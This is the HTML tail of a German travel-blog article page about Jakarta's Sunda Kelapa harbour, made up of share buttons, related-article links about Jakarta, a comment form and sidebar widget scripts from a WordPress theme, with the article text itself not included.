                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Hafen+Sunda+Kelapa+%E2%80%93+Eine+Reise+in+die+Vergangenheit&url=https%3A%2F%2Findonesien.com%2Fjakarta-hafen-sunda-kelapa-eine-reise-in-die-vergangenheit%2F&via=Indonesien">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://indonesien.com/jakarta-hafen-sunda-kelapa-eine-reise-in-die-vergangenheit/&amp;media=https://indonesien.com/wp-content/uploads/2019/12/Hafen-Sunda-Kelapa-Jakarta-1.jpg&description=Sunda Kelapa ist ein Hafen in Jakarta. Beim Besuch taucht man in eine andere Welt ein und füllt sich um mindestens 50 Jahre zurückversetzt.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Hafen+Sunda+Kelapa+%E2%80%93+Eine+Reise+in+die+Vergangenheit %0A%0A https://indonesien.com/jakarta-hafen-sunda-kelapa-eine-reise-in-die-vergangenheit/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://indonesien.com/jakarta-hafen-sunda-kelapa-eine-reise-in-die-vergangenheit/&title=Hafen+Sunda+Kelapa+%E2%80%93+Eine+Reise+in+die+Vergangenheit">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Hafen Sunda Kelapa – Eine Reise in die Vergangenheit&body=https://indonesien.com/jakarta-hafen-sunda-kelapa-eine-reise-in-die-vergangenheit/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Vorheriger Artikel</span><a href="https://indonesien.com/jakarta-unabhaengigkeitsmoschee-istiqlal-moschee/">Die Istiqlal-Moschee in Jakarta &#8211; Ein Gigant voller Geheimnisse</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Nächster Artikel</span><a href="https://indonesien.com/indonesische-rupiah-eine-bewegende-geschichte/">Indonesische Rupiah &#8211; Eine bewegende Geschichte</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://indonesien.com/author/jonas/">jonas</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="jonas"></span><meta itemprop="datePublished" content="2019-12-23T13:31:31+00:00"><meta itemprop="dateModified" content="2019-12-23T14:06:10+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://indonesien.com/jakarta-hafen-sunda-kelapa-eine-reise-in-die-vergangenheit/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://indonesien.com/jakarta-hafen-sunda-kelapa-eine-reise-in-die-vergangenheit/"></span><meta itemprop="name" content="Indonesien"></span><meta itemprop="headline " content="Hafen Sunda Kelapa – Eine Reise in die Vergangenheit"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://indonesien.com/wp-content/uploads/2019/12/Hafen-Sunda-Kelapa-Jakarta-1.jpg"><meta itemprop="width" content="1600"><meta itemprop="height" content="1200"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_15_63a td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_15_63a" ><script>var block_tdi_15_63a = new tdBlock();
block_tdi_15_63a.id = "tdi_15_63a";
block_tdi_15_63a.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_15_63a","td_column_number":3,"live_filter_cur_post_id":99,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_15_63a","tdc_css_class_style":"tdi_15_63a_rand_style"}';
block_tdi_15_63a.td_column_number = "3";
block_tdi_15_63a.block_type = "td_block_related_posts";
block_tdi_15_63a.post_count = "3";
block_tdi_15_63a.found_posts = "3";
block_tdi_15_63a.header_color = "";
block_tdi_15_63a.ajax_pagination_infinite_stop = "";
block_tdi_15_63a.max_num_pages = "1";
tdBlocksArray.push(block_tdi_15_63a);
</script><h4 class="td-related-title td-block-title"><a id="tdi_16_e92" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_15_63a" href="#">VERWANDTE ARTIKEL</a><a id="tdi_17_9b8" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_15_63a" href="#">MEHR VOM AUTOR</a></h4><div id=tdi_15_63a class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://indonesien.com/jakarta-unabhaengigkeitsmoschee-istiqlal-moschee/" rel="bookmark" class="td-image-wrap" title="Die Istiqlal-Moschee in Jakarta &#8211; Ein Gigant voller Geheimnisse"><img class="entry-thumb" src="[data-uri]" alt="Istiqlal-Moschee in Jakarta Indonesien am Abend" title="Die Istiqlal-Moschee in Jakarta &#8211; Ein Gigant voller Geheimnisse" data-type="image_tag" data-img-url="https://indonesien.com/wp-content/uploads/2019/12/Istiqlal-Moschee-in-Jakarta-am-Abend-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://indonesien.com/jakarta-unabhaengigkeitsmoschee-istiqlal-moschee/" rel="bookmark" title="Die Istiqlal-Moschee in Jakarta &#8211; Ein Gigant voller Geheimnisse">Die Istiqlal-Moschee in Jakarta &#8211; Ein Gigant voller Geheimnisse</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://indonesien.com/jakarta-sehenswuerdigkeiten-sightseeing/" rel="bookmark" class="td-image-wrap" title="Jakarta&#8217;s Sehenswürdigkeiten &#8211; Die besten Sightseeing Tipps für Jakarta"><img class="entry-thumb" src="[data-uri]" alt="Der Hafen Sunda Kelapa Jakarta Indonesien" title="Jakarta&#8217;s Sehenswürdigkeiten &#8211; Die besten Sightseeing Tipps für Jakarta" data-type="image_tag" data-img-url="https://indonesien.com/wp-content/uploads/2019/12/Hafen-Sunda-Kelapa-Jakarta-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://indonesien.com/jakarta-sehenswuerdigkeiten-sightseeing/" rel="bookmark" title="Jakarta&#8217;s Sehenswürdigkeiten &#8211; Die besten Sightseeing Tipps für Jakarta">Jakarta&#8217;s Sehenswürdigkeiten &#8211; Die besten Sightseeing Tipps für Jakarta</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://indonesien.com/jakarta-die-5-besten-rooftop-bars/" rel="bookmark" class="td-image-wrap" title="Die 5 besten Rooftop Bars in Jakarta"><img class="entry-thumb" src="[data-uri]" alt="" title="Die 5 besten Rooftop Bars in Jakarta" data-type="image_tag" data-img-url="https://indonesien.com/wp-content/uploads/2019/12/Jakarta-Indonesien-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://indonesien.com/jakarta-die-5-besten-rooftop-bars/" rel="bookmark" title="Die 5 besten Rooftop Bars in Jakarta">Die 5 besten Rooftop Bars in Jakarta</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_15_63a" data-td_block_id="tdi_15_63a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-tdi_15_63a" data-td_block_id="tdi_15_63a"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">HINTERLASSEN SIE EINE ANTWORT <small><a rel="nofollow" id="cancel-comment-reply-link" href="/jakarta-hafen-sunda-kelapa-eine-reise-in-die-vergangenheit/#respond" style="display:none;">Antwort abbrechen</a></small></h3><form action="http://indonesien.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Kommentar:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="E-Mail:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Webseite:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar posten" /> <input type='hidden' name='comment_post_ID' value='99' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="79e62d628e" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="180"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_13 td_block_widget tdi_19_e67 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_19_e67" ><script>var block_tdi_19_e67 = new tdBlock();
block_tdi_19_e67.id = "tdi_19_e67";
block_tdi_19_e67.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx3_tl":"","m14_tl":"","m14_el":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"10","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_19_e67","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx3f_title_font_header":"","mx3f_title_font_title":"Article title","mx3f_title_font_settings":"","mx3f_title_font_family":"","mx3f_title_font_size":"","mx3f_title_font_line_height":"","mx3f_title_font_style":"","mx3f_title_font_weight":"","mx3f_title_font_transform":"","mx3f_title_font_spacing":"","mx3f_title_":"","mx3f_cat_font_title":"Article category tag","mx3f_cat_font_settings":"","mx3f_cat_font_family":"","mx3f_cat_font_size":"","mx3f_cat_font_line_height":"","mx3f_cat_font_style":"","mx3f_cat_font_weight":"","mx3f_cat_font_transform":"","mx3f_cat_font_spacing":"","mx3f_cat_":"","mx3f_meta_font_title":"Article meta info","mx3f_meta_font_settings":"","mx3f_meta_font_family":"","mx3f_meta_font_size":"","mx3f_meta_font_line_height":"","mx3f_meta_font_style":"","mx3f_meta_font_weight":"","mx3f_meta_font_transform":"","mx3f_meta_font_spacing":"","mx3f_meta_":"","m14f_title_font_header":"","m14f_title_font_title":"Article title","m14f_title_font_settings":"","m14f_title_font_family":"","m14f_title_font_size":"","m14f_title_font_line_height":"","m14f_title_font_style":"","m14f_title_font_weight":"","m14f_title_font_transform":"","m14f_title_font_spacing":"","m14f_title_":"","m14f_cat_font_title":"Article category tag","m14f_cat_font_settings":"","m14f_cat_font_family":"","m14f_cat_font_size":"","m14f_cat_font_line_height":"","m14f_cat_font_style":"","m14f_cat_font_weight":"","m14f_cat_font_transform":"","m14f_cat_font_spacing":"","m14f_cat_":"","m14f_meta_font_title":"Article meta info","m14f_meta_font_settings":"","m14f_meta_font_family":"","m14f_meta_font_size":"","m14f_meta_font_line_height":"","m14f_meta_font_style":"","m14f_meta_font_weight":"","m14f_meta_font_transform":"","m14f_meta_font_spacing":"","m14f_meta_":"","m14f_ex_font_title":"Article excerpt","m14f_ex_font_settings":"","m14f_ex_font_family":"","m14f_ex_font_size":"","m14f_ex_font_line_height":"","m14f_ex_font_style":"","m14f_ex_font_weight":"","m14f_ex_font_transform":"","m14f_ex_font_spacing":"","m14f_ex_":"","m14f_btn_font_title":"Article read more button","m14f_btn_font_settings":"","m14f_btn_font_family":"","m14f_btn_font_size":"","m14f_btn_font_line_height":"","m14f_btn_font_style":"","m14f_btn_font_weight":"","m14f_btn_font_transform":"","m14f_btn_font_spacing":"","m14f_btn_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_19_e67","tdc_css_class_style":"tdi_19_e67_rand_style"}';
block_tdi_19_e67.td_column_number = "1";
block_tdi_19_e67.block_type = "td_block_13";
block_tdi_19_e67.post_count = "4";
block_tdi_19_e67.found_posts = "4";
block_tdi_19_e67.header_color = "#";
block_tdi_19_e67.ajax_pagination_infinite_stop = "";
block_tdi_19_e67.max_num_pages = "1";
tdBlocksArray.push(block_tdi_19_e67);
</script><div class="td-block-title-wrap"></div><div id=tdi_19_e67 class="td_block_inner">
        <div class="td_module_mx3 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://indonesien.com/jakarta-hafen-sunda-kelapa-eine-reise-in-die-vergangenheit/" rel="bookmark" class="td-image-wrap" title="Hafen Sunda Kelapa – Eine Reise in die Vergangenheit"><img class="entry-thumb" src="[data-uri]" alt="Hafen-Sunda-Kelapa-Jakarta" title="Hafen Sunda Kelapa – Eine Reise in die Vergangenheit" data-type="image_tag" data-img-url="https://indonesien.com/wp-content/uploads/2019/12/Hafen-Sunda-Kelapa-Jakarta-1-324x235.jpg"  width="324" height="235" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://indonesien.com/jakarta-hafen-sunda-kelapa-eine-reise-in-die-vergangenheit/" rel="bookmark" title="Hafen Sunda Kelapa – Eine Reise in die Vergangenheit">Hafen Sunda Kelapa – Eine Reise in die Vergangenheit</a></h3>                                <span class="td-post-author-name"><a href="https://indonesien.com/author/jonas/">jonas</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-23T13:31:31+00:00" >Dezember 23, 2019</time></span>                <span class="td-module-comments"><a href="https://indonesien.com/jakarta-hafen-sunda-kelapa-eine-reise-in-die-vergangenheit/#respond">0</a></span>            </div>

        </div>

        
        <div class="td_module_mx3 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://indonesien.com/jakarta-unabhaengigkeitsmoschee-istiqlal-moschee/" rel="bookmark" class="td-image-wrap" title="Die Istiqlal-Moschee in Jakarta &#8211; Ein Gigant voller Geheimnisse"><img class="entry-thumb" src="[data-uri]" alt="Istiqlal-Moschee in Jakarta Indonesien am Abend" title="Die Istiqlal-Moschee in Jakarta &#8211; Ein Gigant voller Geheimnisse" data-type="image_tag" data-img-url="https://indonesien.com/wp-content/uploads/2019/12/Istiqlal-Moschee-in-Jakarta-am-Abend-324x235.jpg"  width="324" height="235" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://indonesien.com/jakarta-unabhaengigkeitsmoschee-istiqlal-moschee/" rel="bookmark" title="Die Istiqlal-Moschee in Jakarta &#8211; Ein Gigant voller Geheimnisse">Die Istiqlal-Moschee in Jakarta &#8211; Ein Gigant voller Geheimnisse</a></h3>                                <span class="td-post-author-name"><a href="https://indonesien.com/author/jonas/">jonas</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-23T13:24:07+00:00" >Dezember 23, 2019</time></span>                <span class="td-module-comments"><a href="https://indonesien.com/jakarta-unabhaengigkeitsmoschee-istiqlal-moschee/#respond">0</a></span>            </div>

        </div>

        
        <div class="td_module_mx3 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://indonesien.com/jakarta-sehenswuerdigkeiten-sightseeing/" rel="bookmark" class="td-image-wrap" title="Jakarta&#8217;s Sehenswürdigkeiten &#8211; Die besten Sightseeing Tipps für Jakarta"><img class="entry-thumb" src="[data-uri]" alt="Der Hafen Sunda Kelapa Jakarta Indonesien" title="Jakarta&#8217;s Sehenswürdigkeiten &#8211; Die besten Sightseeing Tipps für Jakarta" data-type="image_tag" data-img-url="https://indonesien.com/wp-content/uploads/2019/12/Hafen-Sunda-Kelapa-Jakarta-324x235.jpg"  width="324" height="235" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://indonesien.com/jakarta-sehenswuerdigkeiten-sightseeing/" rel="bookmark" title="Jakarta&#8217;s Sehenswürdigkeiten &#8211; Die besten Sightseeing Tipps für Jakarta">Jakarta&#8217;s Sehenswürdigkeiten &#8211; Die besten Sightseeing Tipps für Jakarta</a></h3>                                <span class="td-post-author-name"><a href="https://indonesien.com/author/jonas/">jonas</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-23T12:56:01+00:00" >Dezember 23, 2019</time></span>                <span class="td-module-comments"><a href="https://indonesien.com/jakarta-sehenswuerdigkeiten-sightseeing/#respond">0</a></span>            </div>

        </div>

        
        <div class="td_module_mx3 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://indonesien.com/jakarta-die-5-besten-rooftop-bars/" rel="bookmark" class="td-image-wrap" title="Die 5 besten Rooftop Bars in Jakarta"><img class="entry-thumb" src="[data-uri]" alt="" title="Die 5 besten Rooftop Bars in Jakarta" data-type="image_tag" data-img-url="https://indonesien.com/wp-content/uploads/2019/12/Jakarta-Indonesien-324x235.jpg"  width="324" height="235" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://indonesien.com/jakarta-die-5-besten-rooftop-bars/" rel="bookmark" title="Die 5 besten Rooftop Bars in Jakarta">Die 5 besten Rooftop Bars in Jakarta</a></h3>                                <span class="td-post-author-name"><a href="https://indonesien.com/author/jonas/">jonas</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-22T21:03:27+00:00" >Dezember 22, 2019</time></span>                <span class="td-module-comments"><a href="https://indonesien.com/jakarta-die-5-besten-rooftop-bars/#respond">0</a></span>            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-post-template-8-box -->
</article> <!-- /.post -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_21_5c7 td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="tdi_21_5c7" ><script>var block_tdi_21_5c7 = new tdBlock();
block_tdi_21_5c7.id = "tdi_21_5c7";
block_tdi_21_5c7.atts = '{"custom_title":"REDAKTIONSTIPP","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_21_5c7","tdc_css_class":"tdi_21_5c7","tdc_css_class_style":"tdi_21_5c7_rand_style"}';
block_tdi_21_5c7.td_column_number = "1";
block_tdi_21_5c7.block_type = "td_block_7";
block_tdi_21_5c7.post_count = "0";
block_tdi_21_5c7.found_posts = "0";
block_tdi_21_5c7.header_color = "";
block_tdi_21_5c7.ajax_pagination_infinite_stop = "";
block_tdi_21_5c7.max_num_pages = "0";
tdBlocksArray.push(block_tdi_21_5c7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">REDAKTIONSTIPP</span></h4></div><div id=tdi_21_5c7 class="td_block_inner"></div></div> <!-- ./block -->                <div class="td_block_wrap td_block_16 td_block_widget tdi_22_f68 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_22_f68" ><script>var block_tdi_22_f68 = new tdBlock();
block_tdi_22_f68.id = "tdi_22_f68";
block_tdi_22_f68.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx7_tl":"","mx7_el":"","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_22_f68","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx7f_title_font_header":"","mx7f_title_font_title":"Article title","mx7f_title_font_settings":"","mx7f_title_font_family":"","mx7f_title_font_size":"","mx7f_title_font_line_height":"","mx7f_title_font_style":"","mx7f_title_font_weight":"","mx7f_title_font_transform":"","mx7f_title_font_spacing":"","mx7f_title_":"","mx7f_cat_font_title":"Article category tag","mx7f_cat_font_settings":"","mx7f_cat_font_family":"","mx7f_cat_font_size":"","mx7f_cat_font_line_height":"","mx7f_cat_font_style":"","mx7f_cat_font_weight":"","mx7f_cat_font_transform":"","mx7f_cat_font_spacing":"","mx7f_cat_":"","mx7f_meta_font_title":"Article meta info","mx7f_meta_font_settings":"","mx7f_meta_font_family":"","mx7f_meta_font_size":"","mx7f_meta_font_line_height":"","mx7f_meta_font_style":"","mx7f_meta_font_weight":"","mx7f_meta_font_transform":"","mx7f_meta_font_spacing":"","mx7f_meta_":"","mx7f_ex_font_title":"Article excerpt","mx7f_ex_font_settings":"","mx7f_ex_font_family":"","mx7f_ex_font_size":"","mx7f_ex_font_line_height":"","mx7f_ex_font_style":"","mx7f_ex_font_weight":"","mx7f_ex_font_transform":"","mx7f_ex_font_spacing":"","mx7f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_22_f68","tdc_css_class_style":"tdi_22_f68_rand_style"}';
block_tdi_22_f68.td_column_number = "1";
block_tdi_22_f68.block_type = "td_block_16";
block_tdi_22_f68.post_count = "3";
block_tdi_22_f68.found_posts = "11";
block_tdi_22_f68.header_color = "#";
block_tdi_22_f68.ajax_pagination_infinite_stop = "";
block_tdi_22_f68.max_num_pages = "4";
tdBlocksArray.push(block_tdi_22_f68);
</script><div class="td-block-title-wrap"></div><div id=tdi_22_f68 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://indonesien.com/geschichte-indonesiens/" rel="bookmark" class="td-image-wrap" title="Geschichte von Indonesien"><img class="entry-thumb" src="[data-uri]" alt="" title="Geschichte von Indonesien" data-type="image_tag" data-img-url="https://indonesien.com/wp-content/uploads/2019/12/Geschichte-von-Indonesien-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://indonesien.com/geschichte-indonesiens/" rel="bookmark" title="Geschichte von Indonesien">Geschichte von Indonesien</a></h3>            <div class="td-module-meta-info">
